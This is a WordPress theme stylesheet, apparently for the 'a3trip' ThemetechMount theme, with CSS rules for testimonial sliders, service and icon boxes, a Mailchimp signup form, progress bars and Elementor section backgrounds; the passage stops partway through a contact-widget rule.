.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
}


/* Testimonial styles one */


.themetechmount-testimonialbox-styleone .themetechmount-box-img {
	position:relative;
	width: 105px;
}
.themetechmount-testimonialbox-styleone span.themetechmount-icon-box {
    display: none;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styleone .themetechmount-post-item blockquote.themetechmount-testimonial-text {
    padding: 0 0 11px 0;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styleone .themetechmount-box-footer {
    font-size: 14px;
    font-style: normal;
}
.themetechmount-testimonialbox-styleone .themetechmount-post-item {
	position:relative;
	padding: 0px;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styleone .themetechmount-box-content {
    padding: 25px;
    border: 1px solid rgba(0,0,0,0.05);
    position: relative;
    background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 5%);
    -moz-box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 5%);
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 5%);
}
.themetechmount-testimonialbox-styleone .themetechmount-box-content:before {
    -webkit-mask: url(../images/blog-quote.svg) no-repeat 100% 100%;
    mask: url(../images/blog-quote.svg) no-repeat 100% 100%;
    -webkit-mask-size: cover;
    mask-size: cover;
    background-color: rgba(0,0,0,0.08);
    position: absolute;
    width: 50px;
    height: 42px;
    content: '';
    bottom: 25px;
    right: 25px;
}
.themetechmount-testimonialbox-styleone:hover .themetechmount-box-content:before {
    background-color: var(--tm-skincolor-bg);
    transition: .3s;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styleone .themetechmount-box-author .themetechmount-box-title {
	padding-top:15px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonialbox-styleone .themetechmount-box-desc blockquote {
    font-size: 16px;
    line-height: 26px;
    padding-top: 33px;
    padding-bottom: 30px;
    font-weight: 400;
    font-style: italic;
}
.themetechmount-boxes-testimonial .themetechmount-testimonialbox-styleone .tm-top-content{
	padding:15px;
	border: 1px solid rgba(0,0,0,0.05);
	margin-bottom:20px;
}
.themetechmount-boxes-testimonial.themetechmount-element-testimonialbox-style-1 .themetechmount-boxes-row-wrapper .slick-arrow {
    border: none;
    height: 45px;
    width: 50px;
    background-color: transparent;
	border-radius:0;
}
.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrow-round .themetechmount-boxes-row-wrapper .slick-arrow {
    height: 40px;
    width:40px;
	border-radius:50%;	
}
.tm-boxes-carousel-arrows-1.themetechmount-element-testimonialbox-style-1 .themetechmount-boxes-row-wrapper .slick-prev {
    left: 1px;
    bottom: -72px;
    top: auto;
}
.tm-boxes-carousel-arrows-1.themetechmount-element-testimonialbox-style-1 .themetechmount-boxes-row-wrapper .slick-next {
    left: 45px;
    bottom: -72px;
    top: auto;
}
.tm-boxes-carousel-arrows-1.themetechmount-element-testimonialbox-style-1 .themetechmount-boxes-row-wrapper .slick-next:hover,
.tm-boxes-carousel-arrows-1.themetechmount-element-testimonialbox-style-1 .themetechmount-boxes-row-wrapper .slick-prev:hover {
	background-color:transparent;
}
.themetechmount-element-testimonialbox-style-1 .themetechmount-boxes-row-wrapper .slick-prev:before, .themetechmount-element-testimonialbox-style-1 .themetechmount-boxes-row-wrapper .slick-next:before {
    font-size: 22px;
    color: #fff;
    font-weight: 400;
}
.elementor-element .themetechmount-boxes.themetechmount-element-testimonialbox-style-1 .themetechmount-box-heading-wrapper {
    margin-bottom: 18px;
}

a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
    color: #1a1d22;
    border-bottom-color: #1a1d22;
}

/***==== Servicebox Element ====***/

.themetechmount-box-service .themetechmount-box-desc {
    margin-bottom: 13px;
}
.themetechmount-box-service .themetechmount-box-title h4 {
	margin-bottom: 0px;
	font-size: 20px;
    line-height: 28px
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	position: relative;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
    display: inline-block;
    position: relative;
    border: none;
    font-size: 15px;
    font-weight: 700;
}

/*** Servicebox Style 1 ***/

.themetechmount-servicebox-styleone{
	-webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    -khtml-transition: .3s cubic-bezier(.24,.74,.58,1);
    -moz-transition: .3s cubic-bezier(.24,.74,.58,1);
    -ms-transition: .3s cubic-bezier(.24,.74,.58,1);
    -o-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
    transform-origin: 0 0 0;
    -webkit-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
    -o-transform-origin: 0 0 0;
}
.themetechmount-servicebox-styleone:hover{
	-moz-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
}
.themetechmount-servicebox-styleone .themetechmount-box-bottom-content {
	padding: 65px 35px 40px;
    text-align: center;
    position: relative;
    margin: 50px 0 30px;
    z-index: 1; 
	background-color:#fff;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.themetechmount-servicebox-styleone .tm-service-iconbox {
    position: absolute;
    padding-bottom:13px;
	top: -40px;
    left: 0;
    right: 0;
	background-color: #f1f4f9;
    margin: 0 auto;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
	border-radius:50%;
}
.themetechmount-servicebox-styleone .tm-service-icon {
	display:inline-block;
	font-size:40px;
	line-height: 90px;
	color:#fff;
	-webkit-transition: all .5s ease-in-out 0s;
	-moz-transition: all .5s ease-in-out 0s;
	-ms-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.themetechmount-servicebox-styleone:hover .tm-service-icon{
   transform: rotateY(360deg);
}
.themetechmount-servicebox-styleone  .themetechmount-box-title h4 {
    font-size: 24px;
    line-height:30px;
	margin-bottom: 10px;
}
.themetechmount-boxes.themetechmount-boxes-service.themetechmount-element-servicebox-styleone.themetechmount-boxes-view-carousel .slick-dots li {
    width: auto;
    height: auto;
    margin: 0;
}
.themetechmount-boxes.themetechmount-boxes-service.themetechmount-element-servicebox-styleone.themetechmount-boxes-view-carousel .slick-dots li button {
    height: 5px;
    width: 115px;
    border: 0;
    position: relative;
    margin: 9px 0;
    padding: 0;
    font-size: 0;
    background-color: transparent;
}

.themetechmount-boxes.themetechmount-boxes-service.themetechmount-element-servicebox-styleone.themetechmount-boxes-view-carousel .slick-dots li.slick-active button {
	background-color:#000;
	height: 5px;
}
.themetechmount-boxes.themetechmount-boxes-service.themetechmount-element-servicebox-styleone.themetechmount-boxes-view-carousel .slick-dots li button {
	background-color:#e7e7e7;
	border-radius: 0;
	height: 2px;
}

.themetechmount-boxes.themetechmount-boxes-service.themetechmount-element-servicebox-styleone.themetechmount-boxes-view-carousel .slick-dots {
    bottom: -34px;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 1140px;
}

/*Mailchimp Form*/

.mailchimp-inputbox {
    width: 100%;
    position: relative;
    margin: 0 auto;
    margin-top: -15px;
}
.mailchimp-inputbox input[type="email"] {
    background-color: transparent;
    border: none;
    font-size: 15px;
    width: 100%;
    height: 54px;
    outline: none;
    border-radius: 0;
    color: #fff;
	padding: 0;
	padding-right: 35px;
	border-bottom: 1px solid rgba(255 , 255 , 255 , 0.38);
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    border: 0;
    z-index: 1;
    padding: 0 25px;
    right: 0;
    font-weight: 700;
    background-color: #1684fe;
    font-size: 15px;
    color: #fff;
    border-radius: 0;
	display: inline-block;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
	padding: 0;
    background-color: transparent;
}
.mailchimp-inputbox button[type="submit"]:hover{
	color:#fff;
}
.mailchimp-inputbox button i {
    display: inline-block;
	margin-left: 2px;
}

.mc4wp-form-fields .mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	color: rgba(0, 0, 0, 1);
}
.mc4wp-form-fields .mailchimp-inputbox input[type="email"]:-moz-placeholder {
	color: rgba(0, 0, 0, 1);
}
.mc4wp-form-fields .mailchimp-inputbox input[type="email"]::-moz-placeholder {
	color: rgba(0, 0, 0, 1);
}
.mc4wp-form-fields .mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	color: rgba(0, 0, 0, 1);
}

.mailchimp-inputbox input::-webkit-input-placeholder {
	color:#fff !important;
}
.mailchimp-inputbox input:-moz-placeholder {
	color:#fff !important;
}
.mailchimp-inputbox input::-moz-placeholder {
	color:#fff !important;
}
.mailchimp-inputbox input:-ms-input-placeholder {
	color:#fff !important;
}
.mailchimp-inputbox input[type="email"]:focus{
	color:#fff;
}

/*Blogbox Style1*/


.themetechmount-box-blog .themetechmount-box-desc-footer {
	position: relative;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a {
    display: inline-block;
    position: relative;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a:after {
    font-family: "tm-a3trip-icons";
    content: "\e801";
    right: -20px;
    font-size: 12px;
    position: absolute;
	margin-top: 2px;
}



/*===IconBox Element====*/

.themetechmount-iconbox.tm-iconstyle-outline-boxed .tm-box-icon, 
.themetechmount-iconbox.tm-iconstyle-outline-rounded .tm-box-icon, 
.themetechmount-iconbox.tm-iconstyle-outline-rounded-less .tm-box-icon {
    background-color: transparent!important;
    border: 1px solid;
}
.themetechmount-iconbox.tm-iconstyle-outline-rounded .tm-box-icon {
    border-radius: 50%;
}
.themetechmount-iconbox.tm-iconstyle-rounded-less .tm-box-icon,
.themetechmount-iconbox.tm-iconstyle-outline-rounded-less .tm-box-icon {
    border-radius: 3px;
}
.themetechmount-iconbox.tm-iconstyle-outline-boxed .tm-box-icon,
.themetechmount-iconbox.tm-iconstyle-boxed .tm-box-icon {
    border-radius:0px;
}
.themetechmount-iconbox.tm-iconstyle-rounded .tm-box-icon {
    border-radius: 50%;
}
.themetechmount-iconbox.tm-iconstyle-rounded-less .tm-box-icon i,
.themetechmount-iconbox.tm-iconstyle-boxed .tm-box-icon i,
.themetechmount-iconbox.tm-iconstyle-rounded .tm-box-icon i {
	color:#fff;
}
.themetechmount-iconbox.tm-content-left-all * {
  text-align: left!important;
}
.themetechmount-iconbox .tm-textalign-left .tm-box-icon,
.themetechmount-iconbox.tm-content-left-all .tm-box-icon {
    margin-left: 0;
}

.tm-textcolor-white .themetechmount-iconbox .tm-box-icon i {
	color:#fff;
}
.themetechmount-iconbox.tm-textalign-left * {
   text-align: left;
}
.themetechmount-iconbox.tm-textalign-right * {
   text-align: right;
}
.themetechmount-iconbox.tm-textalign-right .tm-box-icon {
   float: right;
}
.themetechmount-iconbox.tm-textalign-right .tm-box-icon {
    margin-right: 0;
}
.themetechmount-iconbox.tm-textalign-center *{
	text-align:center;
}
.themetechmount-iconbox.tm-textalign-center .tm-box-icon{
	margin:0 auto;
	text-align:center;
}
.themetechmount-iconbox {
	margin-bottom: 15px;	
}
.themetechmount-iconbox .themetechmount-iconbox-heading .tm-custom-heading,
.elementor-icon-box-title{
	font-size:20px;
	line-height:28px;
	position: relative;
	margin-bottom:10px;
}
.themetechmount-iconbox .themetechmount-iconbox-heading .tm-element-subhead{
	margin-bottom: 0;
}
.themetechmount-iconbox .themetechmount-iconbox-icon  img {
    width:55px;
    height:55px;	
}
.themetechmount-iconbox .tm-ihbox-btn{
	margin-top:10px;
}
.themetechmount-iconbox .tm-box-icon i,
.themetechmount-iconbox .tm-box-icon i.kw_a3trip {
    font-size: 45px;
	line-height: inherit;
}
.themetechmount-iconbox .themetechmount-iconbox-icon {
    margin-bottom:10px;
}

/*icon color*/

.themetechmount-iconbox.themetechmount-iconcolor-white .tm-box-icon i,
.themetechmount-iconbox.themetechmount-iconcolor-white .tm-icon-type-text{
	color:#ffffff;
}
.themetechmount-iconbox.themetechmount-iconcolor-default .tm-box-icon i,
.themetechmount-iconbox.themetechmount-iconcolor-default .tm-icon-type-text{
	color:inherit;
}

/*BG color*/

.themetechmount-iconbox .tm-box-icon{
	position: relative;
    height: 85px;
    width: 85px;
    line-height: 95px;
    text-align: center;
}
.themetechmount-iconbox.themetechmount-icon-bgcolor-none.tm-iconstyle-none .tm-box-icon{
	height: auto;
    width: auto;
    line-height: inherit;
    text-align: inherit;
    background: transparent;
}
.themetechmount-iconbox.themetechmount-icon-bgcolor-white .tm-box-icon{
	background-color: #fff;
}
.themetechmount-iconbox .tm-iocnbox-btn{
	margin-top:15px;
}
.themetechmount-iconbox:not(.themetechmount-icon-bgcolor-none) .tm-box-icon{
	margin-bottom:20px;
}

/*---Iconbox style-one---*/

.themetechmount-iconbox.themetechmount-iconbox-styleone.tm-textalign-center {
    padding: 25px 30px 21px 30px;
    background-color: var(--tm-greycolor-bg);
    position: relative;
    border-radius: 6px;
    margin-bottom: 0px;
    border: 1px solid #ebebeb;
    box-shadow: unset;
}

.themetechmount-iconbox.themetechmount-iconbox-styleone .themetechmount-iconbox-heading .tm-custom-heading {
    margin-bottom: 7px;
	font-size: 19px;
    line-height: 25px;
}
.themetechmount-iconbox-styleone .tm-iconbox-wrapper .tm-cta3-content-wrapper {
    font-size: 14px;
    line-height: 21px;
}

.themetechmount-iconbox.themetechmount-iconbox-styleone .tm-box-icon {
    position: relative;
    height: 80px;
    width: 80px;
    line-height: 99px;
    -webkit-transition: .5s;
    -o-transition: .5s;
    -moz-transition: .5s;
    transition: .5s;
    margin-bottom: 13px;
}
.themetechmount-iconbox.themetechmount-iconbox-styleone .tm-box-icon i {
    font-size: 40px;
}
.themetechmount-iconbox.themetechmount-iconbox-styleone:hover .tm-box-icon {
    background-color:#000;
}
.themetechmount-iconbox-styleone:hover .tm-box-icon i {
    display: inline-block;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
    transition: all ease .6s;
}
.themetechmount-iconbox-styleone .themetechmount-iconbox-background-image {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}
.themetechmount-iconbox-styleone:hover .themetechmount-iconbox-heading,
.themetechmount-iconbox-styleone:hover .themetechmount-iconbox-icon,
.themetechmount-iconbox-styleone .themetechmount-iconbox-background-image {
    opacity: 0;
}
.themetechmount-iconbox-styleone:hover .tm-iocnbox-btn a,
.themetechmount-iconbox-styleone .themetechmount-iconbox-background-image {
    -webkit-transition: all .9s ease;
    -o-transition: all .9s ease;
    -moz-transition: all .9s ease;
    transition: all .9s ease;
    transform: scale(0);
    -webkit-transform: scale(0);
}
.themetechmount-iconbox-styleone:hover .themetechmount-iconbox-heading {
	opacity:1;
}
.themetechmount-iconbox-styleone:hover .themetechmount-iconbox-heading .tm-iocnbox-btn a,
.themetechmount-iconbox-styleone:hover .themetechmount-iconbox-background-image {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
}
.themetechmount-iconbox-styleone .tm-iocnbox-btn a span {
    font-size: 0;
}
.themetechmount-iconbox.themetechmount-iconbox-styleone .tm-iocnbox-btn a:after {
    content: '\e818';
    color: var(--body-blackfont-color);
	right:10px;
	animation: none;
}
.themetechmount-iconbox-styleone .themetechmount-iconbox-heading .tm-iocnbox-btn a {
    position: absolute;
    color: #fff;
    font-size: 18px;
    opacity: 0;
    width: 30px;
    height: 30px;
    border: 1px solid var(--tm-skincolor-bg);
    line-height: 29px;
    background-color: var(--tm-skincolor-bg);
    border-radius: 6px;
    right: 0;
    left: 0;
    top: 45%;
    bottom: 0;
    z-index: 1;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.themetechmount-iconbox-styleone .themetechmount-iconbox-heading .tm-iocnbox-btn {
	margin-top: 0;
}
.themetechmount-iconbox-styleone .tm-icon-bg-image img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    width: 100%;
    height: 100%;
	object-fit: cover;
    border-radius: 6px;
}
.themetechmount-iconbox-styleone .themetechmount-iconbox-background-image:before {
    position: absolute;
    content: '';
    background-color: var(--tm-secondary-bg);
    top: 0;
    left: 0;
    z-index: 1;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity:0.3;
	border-radius: 6px;
}
.themetechmount-iconbox-styleone:hover .themetechmount-iconbox-background-image:before{
    transform: scale(1);
    -webkit-transform: scale(1);
}

/*** IconBox StyleTwo****/


.themetechmount-iconbox-styletwo {
    border: 1px solid #e7e7e7;
    padding: 21px 25px 23px;
	background-color: var(--tm-greycolor-bg);
}
.themetechmount-iconbox-styletwo .themetechmount-iconbox-heading .tm-custom-heading {
    padding-top:5px;
}
.themetechmount-iconbox-styletwo .tm-iocnbox-btn a:hover{
    color:var(--tm-secondary-bg);
}
.themetechmount-iconbox.themetechmount-iconbox-styletwo .tm-iocnbox-btn {
    text-align: right;
    position: relative;
}
.themetechmount-iconbox-styletwo .tm-iocnbox-btn a {
    position: relative;
    color: var(--tm-skincolor-bg);
}
.themetechmount-iconbox.themetechmount-iconbox-styletwo .tm-iocnbox-btn:before{
    content: '';
    position: absolute;
    background-color: #e7e7e7;
    height: 1px;
    top: 13px;
    left: 0;
    right: 113px;
}
.themetechmount-iconbox-styletwo .tm-element-subhead {
    color: var(--tm-skincolor-bg);
    font-size: 50px;
    line-height: 60px;
}
.themetechmount-iconbox.themetechmount-iconbox-styletwo .themetechmount-iconbox-heading .tm-custom-heading, .elementor-icon-box-title {
    font-size: 22px;
}
.themetechmount-iconbox-styletwo .tm-cta3-content-wrapper {
    font-size: 14px;
    padding: 5px 0 4px;
}
.themetechmount-iconbox-styletwo .tm-iocnbox-btn span {
    font-size: 15px;
}
.themetechmount-iconbox-styletwo .themetechmount-iconbox-icon {
    vertical-align: text-top;
    text-align: right;
}
.themetechmount-iconbox.themetechmount-iconbox-styletwo .tm-box-icon i {
    font-size: 70px;
    display: block;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
	opacity: 0.2;
}
.themetechmount-iconbox-styletwo:hover .tm-box-icon i {
    -moz-transform: translateX(-10px);
    -webkit-transform: translateX(-10px);
    -o-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
}

/*---Iconbox style-three---*/

.themetechmount-iconbox.themetechmount-iconbox-stylethree {
    padding: 30px 20px 21px 20px;
    background-color: #fff;
    position: relative;
    margin-bottom: 0px;
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 5%);
}
.themetechmount-iconbox-stylethree .themetechmount-iconbox-background-image,
.themetechmount-iconbox-stylethree .themetechmount-iconbox-background-image img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
	object-fit: cover;
}
.themetechmount-iconbox-stylethree .themetechmount-iconbox-background-image {
    opacity: 0;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-property: all;
    transition-property: all;
    opacity: 1;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
	-webkit-transition: -webkit-transform .5s ease;
    transition: -webkit-transform .5s ease;
    transition: transform .5s ease;
    transition: transform .5s ease,-webkit-transform .5s ease;
}
.themetechmount-iconbox-stylethree .themetechmount-iconbox-background-image:before {
    position: absolute;
    content: '';
    background-color: var(--tm-secondary-bg);
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0.6;
}
.themetechmount-iconbox-stylethree:hover .themetechmount-iconbox-background-image {
    opacity: 1;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}
.themetechmount-iconbox-stylethree:hover .tm-custom-heading a {
    color: #fff;
    transition: .9s;
}
.themetechmount-iconbox.themetechmount-iconbox-stylethree .themetechmount-iconbox-heading .tm-custom-heading {
    font-size: 22px;
    line-height: 32px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylethree .tm-box-icon i {
    font-size: 67px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylethree:hover .tm-box-icon i {
    color: #fff;
}

/*Stepbox Element*/

.themetechmount-stepboxes-wrapper .tm-stepbox{
	text-align: center;
	padding: 0 15px;
}
.themetechmount-stepboxes-wrapper .tm-stepbox .tm-box-title h4{
	font-size:20px;
	line-height:30px;
	margin-bottom: 10px;
}
.themetechmount-stepboxes-wrapper .tm-stepbox .tm-ptable-icon-wrapper{
	font-size:40px;
	line-height:40px;
}
.themetechmount-stepboxes-wrapper .tm-stepbox .tm-bottom-contentbox{
	padding: 25px 10px 0;
}
.themetechmount-stepboxes-wrapper .tm-stepbox .tm-stepbox-imagebox .tm-ptable-icon-type-image img{
	height: 200px;
    width: 200px;
    border-radius: 50%;
}


/* image gloabally hover */


.themetechmount-teambox-style1 .themetechmount-team-image-box img,
article.themetechmount-box-blog-classic .tm-featured-wrapper img,
.themetechmount-blog-box-view-left-image .tm-featured-wrapper img{
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -ms-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
}

.themetechmount-teambox-style1:hover .themetechmount-team-image-box img,
.themetechmount-blog-box-view-left-image:hover .tm-featured-wrapper img {
	-moz-transform: scale(1.09);
    -webkit-transform: scale(1.09);
    -ms-transform: scale(1.09);
    transform: scale(1.09);
}
article.themetechmount-box-blog-classic:hover .tm-post-featured-wrapper img {
    transform: scale(1.03) rotate(0.50deg);
}
.themetechmount-blog-box-view-left-image .tm-featured-wrapper {
	overflow:hidden;
}
article.themetechmount-box-blog-classic .tm-post-featured-wrapper.tm-post-format-gallery img,
article.themetechmount-box-blog-classic:hover .tm-post-featured-wrapper.tm-post-format-gallery img {
    transform:none;
}


.first-footer .widget-area {
	overflow: hidden;
}

.footer ul.tm-pricelist-block {
    margin-right: 0px;
}
.widget ul.a3trip_contact_widget_wrapper.tm-padding-small li {
    padding-bottom:3px;
}

.footer .widget.themetechmount_widget_recent_entries.post-with-border ul li {
	padding: 23px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.main-holder .widget.themetechmount_widget_recent_entries.post-with-border ul li:first-child {
	padding-top: 0px;
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries.post-with-border ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries.post-with-border ul li:last-child {
	padding-bottom: 0px;
	border: none;
}

.wpb_text_column blockquote {
color: inherit;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    margin: 0px;
    background-color: transparent;
    padding: 25px 25px 29px 35px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
    border-left: none;
    border-bottom: 3px solid;
    line-height: 28px;
    position: relative;
}
.wpb_text_column blockquote footer {
    display: block;
    font-size: 20px !important;
    font-weight: 600;
    color: inherit;
    font-style: normal;
}
.wpb_text_column blockquote cite:before,
.wpb_text_column blockquote footer:before, .wpb_text_column blockquote:before, .wpb_text_column blockquote .small:before {
    content: unset;
}
.wpb_text_column blockquote cite, .wpb_text_column blockquote small {
    color: #7d7d7d;
}
.wpb_text_column blockquote cite, .wpb_text_column blockquote small {
    font-size: 12px;
    line-height: 24px;
}
.wpb_text_column blockquote:before {
	content: '"';
    font-size: 115px;
    font-weight: 400;
	position: absolute;
    right: 30px;
    bottom: 20px;
    font-style: normal;
    display: block;
    margin-top: 10px;
	font-family: 'Open Sans';
	opacity: 0.15;
}

/*progressbar*/

.elementor-progress-percentage {
	position: relative;
    padding-right: 0;
	left: 20px;
    top: 0;
    margin-top: -35px;
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    height: 25px;
    width: 40px;
    line-height: 25px;
    background: #000;
    text-align: center;
}
.elementor-progress-percentage:before {
    content: '';
    position: absolute;
    width: 0px;
    height: 0px;
    border-top: 5px solid #1b2a5b;
    border-right: 5px solid rgba(255,255,255,.15);
    left: 0px;
    right: 0;
    top: 25px;
    display: block;
}
.elementor-widget-progress .elementor-progress-wrapper {
	margin-top: 12px;
}
.elementor-widget-progress .elementor-progress-percentage {
    padding-right: 0;
}
.elementor-widget.elementor-widget-progress {
    padding-top: 9px;
}

strong {
    font-weight:700;
}


/***Row And Column ***/

body .elementor-section.elementor-top-section:first-child {
    margin-top: -83px;
}
.elementor-section.elementor-top-section{
	padding-top:115px;
	padding-bottom:100px;
}

/* white bg color */

.elementor-column.elementor-top-column.tm-elementor-bg-color-white:not(.tm-bgimage-yes) .elementor-widget-wrap>.tm-stretched-div, 
.elementor-column.elementor-top-column.tm-elementor-bg-color-white:not(.tm-col-stretched-yes)>.elementor-widget-wrap, 
.elementor-column.elementor-inner-column.tm-elementor-bg-color-white:not(.tm-bgimage-yes)>.elementor-widget-wrap{
	background-color: #ffffff !important;
}

.elementor-section.elementor-top-section.tm-elementor-bg-color-white, 
.elementor-section.elementor-top-section.tm-elementor-bg-color-white:before, 
.elementor-section.elementor-inner-section.tm-elementor-bg-color-white,
.elementor-progress-wrapper {
   background-color:#ffffff;
}
.elementor-column.elementor-top-column.tm-elementor-bg-color-white.tm-bgimage-yes .elementor-widget-wrap .tm-stretched-div:before{
	background-color: rgba( 255,255,255,0.90) !important;
}
.elementor-inner-section, 
.elementor-widget-container, 
.elementor-button-wrapper, 
.elementor-section .elementor-widget-wrap {
    position: relative;
    z-index: 1;
}
.elementor-top-column>.elementor-widget-wrap:before, 
.elementor-inner-column>.elementor-widget-wrap:before,
.elementor-top-section:before, 
.elementor-inner-section:before,
.tm-col-stretched-yes .tm-stretched-div:before {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 1;
}
.elementor-top-column>.elementor-widget-wrap:before, 
.elementor-inner-column>.elementor-widget-wrap:before,
.elementor-top-section:before, .elementor-inner-section:before{
	background-color: transparent !important;
}
body.elementor-editor-active .elementor-top-section:before,
body.elementor-editor-active .tm-col-stretched-yes .tm-stretched-div:before{
   z-index: 0;
}
.elementor-column.tm-col-stretched-yes.tm-bgimage-yes{
    background-image: none;
    background-color: transparent;
}
.tm-bg-color-white,
.tm-bg-color-white .tm-stretched-div:before{
    background-color: #fff;
}
.tm-bg-color-white .tm-bgimage-yes.tm-stretched-div:before{
    background-color: rgba(255, 255, 255, 0.80);
}
.tm-col-stretched-yes .tm-stretched-div{
    position: absolute;
    height: 100%;
    top:0;
    left: 0;    
    width: auto;
    z-index: 1;
}
.tm-col-stretched-left .tm-stretched-div{
    margin-left: -500px !important;
    right: 0;
}
.tm-col-stretched-right .tm-stretched-div{
    margin-right: -500px !important;  
    right: 0; 
}

/*--- Background Image Position ---*/
body .tm-bgimage-position-left-top .tm-stretched-div,
body .tm-bgimage-position-left-top {
   background-position: left top !important;
}
body .tm-bgimage-position-left-center .tm-stretched-div,
body .tm-bgimage-position-left-center {
   background-position: left center !important;
}
body .tm-bgimage-position-left-bottom .tm-stretched-div,
body .tm-bgimage-position-left-bottom {
   background-position: left bottom !important;
}
body .tm-bgimage-position-right-top .tm-stretched-div,
body .tm-bgimage-position-right-top {
   background-position: right top !important;
}
body .tm-bgimage-position-right-bottom .tm-stretched-div,
body .tm-bgimage-position-right-bottom {
   background-position: right bottom !important;
}
body .tm-bgimage-position-right-center .tm-stretched-div,
body .tm-bgimage-position-right-center {
   background-position: right center !important;
}
body .tm-bgimage-position-center-top .tm-stretched-div,
body .tm-bgimage-position-center-top {
   background-position: center top !important;
}
body .tm-bgimage-position-center-center .tm-stretched-div,
body .tm-bgimage-position-center-center {
   background-position: center center !important;
}
body .tm-bgimage-position-center-bottom .tm-stretched-div,
body .tm-bgimage-position-center-bottom {
   background-position: center bottom !important;
}


/*Row contact widget*/

ul.a3trip_contact_widget_wrapper.tm-row-contact-widget{
	padding-top: 15px;
}
ul.a3trip_contact_widget_wrapper.tm-row-contact-widget li:before{
	color:#fff;
	font-size:35px !important;
	top:10px;
	margin: 0;
}
ul.a3trip_contact_widget_wrapper.tm-row-contact-widget li{
	padding-left: 57px;
	padding-bottom: 25px;
}
ul.a3trip_contact_widget_wrapper.tm-row-contact-widget li,
ul.a3trip_contact_widget_wrapper.tm-row-contact-widget li a{
